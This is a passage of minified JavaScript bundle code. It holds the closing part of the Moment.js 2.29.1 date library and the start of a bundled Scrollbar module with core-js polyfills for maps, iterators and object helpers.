Fo=_.prototype;Fo.add=Oo,Fo.calendar=hn,Fo.clone=pn,Fo.diff=wn,Fo.endOf=Yn,Fo.format=En,Fo.from=Tn,Fo.fromNow=Cn,Fo.to=Mn,Fo.toNow=On,Fo.get=Z,Fo.invalidAt=Gn,Fo.isAfter=mn,Fo.isBefore=vn,Fo.isBetween=gn,Fo.isSame=yn,Fo.isSameOrAfter=_n,Fo.isSameOrBefore=bn,Fo.isValid=qn,Fo.lang=Po,Fo.locale=An,Fo.localeData=Pn,Fo.max=ko,Fo.min=So,Fo.parsingFlags=Bn,Fo.set=Q,Fo.startOf=zn,Fo.subtract=Ao,Fo.toArray=Hn,Fo.toObject=Fn,Fo.toDate=Wn,Fo.toISOString=kn,Fo.inspect=Dn,"undefined"!=typeof Symbol&&null!=Symbol["for"]&&(Fo[Symbol["for"]("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Fo.toJSON=Un,Fo.toString=Sn,Fo.unix=Rn,Fo.valueOf=In,Fo.creationData=Vn,Fo.eraName=Zn,Fo.eraNarrow=Qn,Fo.eraAbbr=Kn,Fo.eraYear=ti,Fo.year=to,Fo.isLeapYear=_t,Fo.weekYear=ci,Fo.isoWeekYear=fi,Fo.quarter=Fo.quarters=yi,Fo.month=ht,Fo.daysInMonth=pt,Fo.week=Fo.weeks=Mt,Fo.isoWeek=Fo.isoWeeks=Ot,Fo.weeksInYear=pi,Fo.weeksInWeekYear=mi,Fo.isoWeeksInYear=di,Fo.isoWeeksInISOWeekYear=hi,Fo.date=Yo,Fo.day=Fo.days=Rt,Fo.weekday=Wt,Fo.isoWeekday=Ht,Fo.dayOfYear=_i,Fo.hour=Fo.hours=co,Fo.minute=Fo.minutes=Io,Fo.second=Fo.seconds=Ro,Fo.millisecond=Fo.milliseconds=Ho,Fo.utcOffset=Ue,Fo.utc=Be,Fo.local=Ge,Fo.parseZone=Ve,Fo.hasAlignedHourOffset=$e,Fo.isDST=Xe,Fo.isLocal=Ze,Fo.isUtcOffset=Qe,Fo.isUtc=Ke,Fo.isUTC=Ke,Fo.zoneAbbr=wi,Fo.zoneName=xi,Fo.dates=x("dates accessor is deprecated. Use date instead.",Yo),Fo.months=x("months accessor is deprecated. Use month instead",ht),Fo.years=x("years accessor is deprecated. Use year instead",to),Fo.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",qe),Fo.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Je);var Uo=T.prototype;Uo.calendar=C,Uo.longDateFormat=L,Uo.invalidDate=z,Uo.ordinal=Y,Uo.preparse=Di,Uo.postformat=Di,Uo.relativeTime=I,Uo.pastFuture=R,Uo.set=D,Uo.eras=$n,Uo.erasParse=Xn,Uo.erasConvertYear=Jn,Uo.erasAbbrRegex=ni,Uo.erasNameRegex=ei,Uo.erasNarrowRegex=ii,Uo.months=ut,Uo.monthsShort=lt,Uo.monthsParse=ft,Uo.monthsRegex=vt,Uo.monthsShortRegex=mt,Uo.week=Et,Uo.firstDayOfYear=Ct,Uo.firstDayOfWeek=Tt,Uo.weekdays=jt,Uo.weekdaysMin=zt,Uo.weekdaysShort=Lt,Uo.weekdaysParse=It,Uo.weekdaysRegex=Ft,Uo.weekdaysShortRegex=Ut,Uo.weekdaysMinRegex=qt,Uo.isPM=Jt,Uo.meridiem=Zt,ne("en",{eras:[{since:"0001-01-01",until:+(1/0),offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-(1/0),offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10,n=1===V(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th";return t+n}}),n.lang=x("moment.lang is deprecated. Use moment.locale instead.",ne),n.langData=x("moment.langData is deprecated. Use moment.localeData instead.",oe);var qo=Math.abs,Bo=qi("ms"),Go=qi("s"),Vo=qi("m"),$o=qi("h"),Xo=qi("d"),Jo=qi("w"),Zo=qi("M"),Qo=qi("Q"),Ko=qi("y"),ts=Vi("milliseconds"),es=Vi("seconds"),ns=Vi("minutes"),is=Vi("hours"),rs=Vi("days"),os=Vi("months"),ss=Vi("years"),as=Math.round,us={ss:44,s:45,m:45,h:22,d:26,w:null,M:11},ls=Math.abs,cs=Le.prototype;return cs.isValid=Ne,cs.abs=ji,cs.add=zi,cs.subtract=Yi,cs.as=Fi,cs.asMilliseconds=Bo,cs.asSeconds=Go,cs.asMinutes=Vo,cs.asHours=$o,cs.asDays=Xo,cs.asWeeks=Jo,cs.asMonths=Zo,cs.asQuarters=Qo,cs.asYears=Ko,cs.valueOf=Ui,cs._bubble=Ri,cs.clone=Bi,cs.get=Gi,cs.milliseconds=ts,cs.seconds=es,cs.minutes=ns,cs.hours=is,cs.days=rs,cs.weeks=$i,cs.months=os,cs.years=ss,cs.humanize=Ki,cs.toISOString=er,cs.toString=er,cs.toJSON=er,cs.locale=An,cs.localeData=Pn,cs.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",er),cs.lang=Po,O("X",0,0,"unix"),O("x",0,0,"valueOf"),K("x",Nr),K("X",zr),it("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t))}),it("x",function(t,e,n){n._d=new Date(V(t))}),n.version="2.29.1",i(Ce),n.fn=Fo,n.min=Oe,n.max=Ae,n.now=Do,n.utc=h,n.unix=Si,n.months=Mi,n.isDate=c,n.locale=ne,n.invalid=g,n.duration=tn,n.isMoment=b,n.weekdays=Ai,n.parseZone=ki,n.localeData=oe,n.isDuration=ze,n.monthsShort=Oi,n.weekdaysMin=Ni,n.defineLocale=ie,n.updateLocale=re,n.locales=se,n.weekdaysShort=Pi,n.normalizeUnits=H,n.relativeTimeRounding=Zi,n.relativeTimeThreshold=Qi,n.calendarFormat=dn,n.prototype=Fo,n.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},n})},{}],22:[function(t,e,n){!function(t,i){"object"==typeof n&&"object"==typeof e?e.exports=i():"function"==typeof define&&define.amd?define([],i):"object"==typeof n?n.Scrollbar=i():t.Scrollbar=i()}(this,function(){return function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)e.d(i,r,function(e){return t[e]}.bind(null,r));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t["default"]}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=67)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(43))},function(t,e,n){var i=n(0),r=n(51),o=n(3),s=n(29),a=n(56),u=n(76),l=r("wks"),c=i.Symbol,f=u?c:c&&c.withoutSetter||s;t.exports=function(t){return o(l,t)||(a&&o(c,t)?l[t]=c[t]:l[t]=f("Symbol."+t)),l[t]}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var i=n(6),r=n(46),o=n(7),s=n(25),a=Object.defineProperty;e.f=i?a:function(t,e,n){if(o(t),e=s(e,!0),o(n),r)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(4);t.exports=!i(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,e,n){var i=n(2);t.exports=function(t){if(!i(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var i=n(6),r=n(5),o=n(14);t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i,r,o,s=n(50),a=n(0),u=n(2),l=n(8),c=n(3),f=n(27),d=n(16),h=a.WeakMap;if(s){var p=new h,m=p.get,v=p.has,g=p.set;i=function(t,e){return g.call(p,t,e),e},r=function(t){return m.call(p,t)||{}},o=function(t){return v.call(p,t)}}else{var y=f("state");d[y]=!0,i=function(t,e){return l(t,y,e),e},r=function(t){return c(t,y)?t[y]:{}},o=function(t){return c(t,y)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var i=n(0);t.exports=i},function(t,e,n){var i=n(0),r=n(8),o=n(3),s=n(26),a=n(48),u=n(9),l=u.get,c=u.enforce,f=String(String).split("String");(t.exports=function(t,e,n,a){var u=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||o(n,"name")||r(n,"name",e),c(n).source=f.join("string"==typeof e?e:"")),t!==i?(u?!d&&t[e]&&(l=!0):delete t[e],l?t[e]=n:r(t,e,n)):l?t[e]=n:s(e,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&l(this).source||a(this)})},function(t,e){t.exports={}},function(t,e,n){var i=n(0),r=n(44).f,o=n(8),s=n(11),a=n(26),u=n(70),l=n(54);t.exports=function(t,e){var n,c,f,d,h,p=t.target,m=t.global,v=t.stat;if(n=m?i:v?i[p]||a(p,{}):(i[p]||{}).prototype)for(c in e){if(d=e[c],f=t.noTargetGet?(h=r(n,c))&&h.value:n[c],!l(m?c:p+(v?".":"#")+c,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(t.sham||f&&f.sham)&&o(d,"sham",!0),s(n,c,d,t)}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var i=n(22),r=n(24);t.exports=function(t){return i(r(t))}},function(t,e){t.exports={}},function(t,e,n){var i=n(31),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,e,n){var i=n(16),r=n(2),o=n(3),s=n(5).f,a=n(29),u=n(75),l=a("meta"),c=0,f=Object.isExtensible||function(){return!0},d=function(t){s(t,l,{value:{objectID:"O"+ ++c,weakData:{}}})},h=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,l)){if(!f(t))return"F";if(!e)return"E";d(t)}return t[l].objectID},getWeakData:function(t,e){if(!o(t,l)){if(!f(t))return!0;if(!e)return!1;d(t)}return t[l].weakData},onFreeze:function(t){return u&&h.REQUIRED&&f(t)&&!o(t,l)&&d(t),t}};i[l]=!0},function(t,e,n){var i=n(77);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var i=n(24);t.exports=function(t){return Object(i(t))}},function(t,e,n){"use strict";var i=n(13),r=n(0),o=n(54),s=n(11),a=n(18),u=n(33),l=n(35),c=n(2),f=n(4),d=n(60),h=n(36),p=n(78);t.exports=function(t,e,n){var m=-1!==t.indexOf("Map"),v=-1!==t.indexOf("Weak"),g=m?"set":"add",y=r[t],_=y&&y.prototype,b=y,w={},x=function(t){var e=_[t];s(_,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(v&&!c(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!c(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!c(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(o(t,"function"!=typeof y||!(v||_.forEach&&!f(function(){(new y).entries().next()}))))b=n.getConstructor(e,t,m,g),a.REQUIRED=!0;else if(o(t,!0)){var S=new b,k=S[g](v?{}:-0,1)!=S,D=f(function(){S.has(1)}),E=d(function(t){new y(t)}),T=!v&&f(function(){for(var t=new y,e=5;e--;)t[g](e,e);return!t.has(-0)});E||((b=e(function(e,n){l(e,b,t);var i=p(new y,e,b);return null!=n&&u(n,i[g],i,m),i})).prototype=_,_.constructor=b),(D||T)&&(x("delete"),x("has"),m&&x("get")),(T||k)&&x(g),v&&_.clear&&delete _.clear}return w[t]=b,i({global:!0,forced:b!=y},w),h(b,t),v||n.setStrong(b,t,m),b}},function(t,e,n){var i=n(4),r=n(23),o="".split;t.exports=i(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var i=n(2);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var i=n(0),r=n(8);t.exports=function(t,e){try{r(i,t,e)}catch(n){i[t]=e}return e}},function(t,e,n){var i=n(51),r=n(29),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},function(t,e){t.exports=!1},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+i).toString(36)}},function(t,e,n){var i=n(10),r=n(0),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t])||o(r[t]):i[t]&&i[t][e]||r[t]&&r[t][e]}},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var i=n(7),r=n(55),o=n(17),s=n(19),a=n(57),u=n(59),l=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,c,f){var d,h,p,m,v,g,y,_=s(e,n,c?2:1);if(f)d=t;else{if("function"!=typeof(h=a(t)))throw TypeError("Target is not iterable");if(r(h)){for(p=0,m=o(t.length);m>p;p++)if((v=c?_(i(y=t[p])[0],y[1]):_(t[p]))&&v instanceof l)return v;return new l((!1))}d=h.call(t)}for(g=d.next;!(y=g.call(d)).done;)if("object"==typeof(v=u(d,_,y.value,c))&&v&&v instanceof l)return v;return new l((!1))}).stop=function(t){return new l((!0),t)}},function(t,e,n){var i={};i[n(1)("toStringTag")]="z",t.exports="[object z]"===String(i)},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){var i=n(5).f,r=n(3),o=n(1)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i,r=n(7),o=n(80),s=n(32),a=n(16),u=n(81),l=n(47),c=n(27)("IE_PROTO"),f=function(){},d=function(t){return"<script>"+t+"</script>"},h=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(t){}h=i?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(i):function(){var t,e=l("iframe");return e.style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F}();for(var t=s.length;t--;)delete h.prototype[s[t]];return h()};a[c]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[c]=t):n=h(),void 0===e?n:o(n,e)}},function(t,e,n){var i=n(11);t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},function(t,e,n){"use strict";var i=n(13),r=n(82),o=n(65),s=n(61),a=n(36),u=n(8),l=n(11),c=n(1),f=n(28),d=n(12),h=n(64),p=h.IteratorPrototype,m=h.BUGGY_SAFARI_ITERATORS,v=c("iterator"),g=function(){return this};t.exports=function(t,e,n,c,h,y,_){r(n,e,c);var b,w,x,S=function(t){if(t===h&&C)return C;if(!m&&t in E)return E[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",D=!1,E=t.prototype,T=E[v]||E["@@iterator"]||h&&E[h],C=!m&&T||S(h),M="Array"==e&&E.entries||T;if(M&&(b=o(M.call(new t)),p!==Object.prototype&&b.next&&(f||o(b)===p||(s?s(b,p):"function"!=typeof b[v]&&u(b,v,g)),a(b,k,!0,!0),f&&(d[k]=g))),"values"==h&&T&&"values"!==T.name&&(D=!0,C=function(){return T.call(this)}),f&&!_||E[v]===C||u(E,v,C),d[e]=C,h)if(w={values:S("values"),keys:y?C:S("keys"),entries:S("entries")},_)for(x in w)!m&&!D&&x in E||l(E,x,w[x]);else i({target:e,proto:!0,forced:m||D},w);return w}},function(t,e,n){var i=n(34),r=n(11),o=n(85);i||r(Object.prototype,"toString",o,{unsafe:!0})},function(t,e,n){"use strict";var i=n(86).charAt,r=n(9),o=n(39),s=r.set,a=r.getterFor("String Iterator");o(String,"String",function(t){s(this,{type:"String Iterator",string:String(t),index:0})},function(){var t,e=a(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=i(n,r),e.index+=t.length,{value:t,done:!1})})},function(t,e,n){var i=n(0),r=n(87),o=n(88),s=n(8),a=n(1),u=a("iterator"),l=a("toStringTag"),c=o.values;for(var f in r){var d=i[f],h=d&&d.prototype;if(h){if(h[u]!==c)try{s(h,u,c)}catch(t){h[u]=c}if(h[l]||s(h,l,f),r[f])for(var p in o)if(h[p]!==o[p])try{s(h,p,o[p])}catch(t){h[p]=o[p]}}}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var i=n(6),r=n(45),o=n(14),s=n(15),a=n(25),u=n(3),l=n(46),c=Object.getOwnPropertyDescriptor;e.f=i?c:function(t,e){if(t=s(t),e=a(e,!0),l)try{return c(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},function(t,e,n){var i=n(6),r=n(4),o=n(47);t.exports=!i&&!r(function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var i=n(0),r=n(2),o=i.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,n){var i=n(49),r=Function.toString;"function"!=typeof i.inspectSource&&(i.inspectSource=function(t){return r.call(t)}),t.exports=i.inspectSource},function(t,e,n){var i=n(0),r=n(26),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},function(t,e,n){var i=n(0),r=n(48),o=i.WeakMap;t.exports="function"==typeof o&&/native code/.test(r(o))},function(t,e,n){var i=n(28),r=n(49);(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:i?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var i=n(3),r=n(15),o=n(73).indexOf,s=n(16);t.exports=function(t,e){var n,a=r(t),u=0,l=[];for(n in a)!i(s,n)&&i(a,n)&&l.push(n);for(;e.length>u;)i(a,n=e[u++])&&(~o(l,n)||l.push(n));return l}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var i=n(4),r=/#|\.prototype\./,o=function(t,e){var n=a[s(t)];return n==l||n!=u&&("function"==typeof e?i(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},u=o.NATIVE="N",l=o.POLYFILL="P";t.exports=o},function(t,e,n){var i=n(1),r=n(12),o=i("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||s[o]===t)}},function(t,e,n){var i=n(4);t.exports=!!Object.getOwnPropertySymbols&&!i(function(){return!String(Symbol())})},function(t,e,n){var i=n(58),r=n(12),o=n(1)("iterator");t.exports=function(t){if(null!=t)return t[o]||t["@@iterator"]||r[i(t)]}},function(t,e,n){var i=n(34),r=n(23),o=n(1)("toStringTag"),s="Arguments"==r(function(){return arguments}());t.exports=i?r:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:s?r(e):"Object"==(i=r(e))&&"function"==typeof e.callee?"Arguments":i}},function(t,e,n){var i=n(7);t.exports=function(t,e,n,r){try{return r?e(i(n)[0],n[1]):e(n)}catch(e){var o=t["return"];throw void 0!==o&&i(o.call(t)),e}}},function(t,e,n){var i=n(1)("iterator"),r=!1;try{var o=0,s={next:function(){return{done:!!o++}},"return":function(){r=!0}};s[i]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},function(t,e,n){var i=n(7),r=n(79);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,o){return i(n),r(o),e?t.call(n,o):n.__proto__=o,n}}():void 0)},function(t,e,n){"use strict";var i=n(5).f,r=n(37),o=n(38),s=n(19),a=n(35),u=n(33),l=n(39),c=n(84),f=n(6),d=n(18).fastKey,h=n(9),p=h.set,m=h.getterFor;t.exports={getConstructor:function(t,e,n,l){var c=t(function(t,i){a(t,c,e),p(t,{type:e,index:r(null),first:void 0,last:void 0,size:0}),f||(t.size=0),null!=i&&u(i,t[l],t,n)}),h=m(e),v=function(t,e,n){var i,r,o=h(t),s=g(t,e);return s?s.value=n:(o.last=s={index:r=d(e,!0),key:e,value:n,previous:i=o.last,next:void 0,removed:!1},o.first||(o.first=s),i&&(i.next=s),f?o.size++:t.size++,"F"!==r&&(o.index[r]=s)),t},g=function(t,e){var n,i=h(t),r=d(e);if("F"!==r)return i.index[r];for(n=i.first;n;n=n.next)if(n.key==e)return n};return o(c.prototype,{clear:function(){for(var t=h(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,f?t.size=0:this.size=0},"delete":function(t){var e=h(this),n=g(this,t);if(n){var i=n.next,r=n.previous;delete e.index[n.index],n.removed=!0,r&&(r.next=i),i&&(i.previous=r),e.first==n&&(e.first=i),e.last==n&&(e.last=r),f?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=h(this),i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.next:n.first;)for(i(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!g(this,t)}}),o(c.prototype,n?{get:function(t){var e=g(this,t);return e&&e.value},set:function(t,e){return v(this,0===t?0:t,e)}}:{add:function(t){return v(this,t=0===t?0:t,t)}}),f&&i(c.prototype,"size",{get:function(){return h(this).size}}),c},setStrong:function(t,e,n){var i=e+" Iterator",r=m(e),o=m(i);l(t,e,function(t,e){p(this,{type:i,target:t,state:r(t),kind:e,last:void 0})},function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),c(e)}}},function(t,e,n){var i=n(52),r=n(32);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e,n){"use strict";var i,r,o,s=n(65),a=n(8),u=n(3),l=n(1),c=n(28),f=l("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=s(s(o)))!==Object.prototype&&(i=r):d=!0),null==i&&(i={}),c||u(i,f)||a(i,f,function(){return this}),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var i=n(3),r=n(20),o=n(27),s=n(83),a=o("IE_PROTO"),u=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=r(t),i(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,e,n){"use strict";(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.a=n}).call(this,n(43))},function(t,e,n){t.exports=n(105)},function(t,e,n){n(69),n(40),n(41),n(42);var i=n(10);t.exports=i.Map},function(t,e,n){"use strict";var i=n(21),r=n(62);t.exports=i("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r)},function(t,e,n){var i=n(3),r=n(71),o=n(44),s=n(5);t.exports=function(t,e){for(var n=r(e),a=s.f,u=o.f,l=0;l<n.length;l++){var c=n[l];i(t,c)||a(t,c,u(e,c))}}},function(t,e,n){var i=n(30),r=n(72),o=n(53),s=n(7);t.exports=i("Reflect","ownKeys")||function(t){var e=r.f(s(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){var i=n(52),r=n(32).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,e,n){var i=n(15),r=n(17),o=n(74),s=function(t){return function(e,n,s){var a,u=i(e),l=r(u.length),c=o(s,l);if(t&&n!=n){for(;l>c;)if((a=u[c++])!=a)return!0}else for(;l>c;c++)if((t||c in u)&&u[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,n){var i=n(31),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},function(t,e,n){var i=n(4);t.exports=!i(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(t,e,n){var i=n(56);t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var i=n(2),r=n(61);t.exports=function(t,e,n){var o,s;return r&&"function"==typeof(o=e.constructor)&&o!==n&&i(s=o.prototype)&&s!==n.prototype&&r(t,s),t}},function(t,e,n){var i=n(2);t.exports=function(t){if(!i(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var i=n(6),r=n(5),o=n(7),s=n(63);t.exports=i?Object.defineProperties:function(t,e){o(t);for(var n,i=s(e),a=i.length,u=0;a>u;)r.f(t,n=i[u++],e[n]);return t}},function(t,e,n){var i=n(30);t.exports=i("document","documentElement")},function(t,e,n){"use strict";var i=n(64).IteratorPrototype,r=n(37),o=n(14),s=n(36),a=n(12),u=function(){return this};t.exports=function(t,e,n){var l=e+" Iterator";return t.prototype=r(i,{next:o(1,n)}),s(t,l,!1,!0),a[l]=u,t}},function(t,e,n){var i=n(4);t.exports=!i(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,n){"use strict";var i=n(30),r=n(5),o=n(1),s=n(6),a=o("species");t.exports=function(t){var e=i(t),n=r.f;s&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var i=n(34),r=n(58);t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},function(t,e,n){var i=n(31),r=n(24),o=function(t){return function(e,n){var o,s,a=String(r(e)),u=i(n),l=a.length;return u<0||u>=l?t?"":void 0:(o=a.charCodeAt(u))<55296||o>56319||u+1===l||(s=a.charCodeAt(u+1))<56320||s>57343?t?a.charAt(u):o:t?a.slice(u,u+2):s-56320+(o-55296<<10)+65536}};t.exports={codeAt:o(!1),charAt:o(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var 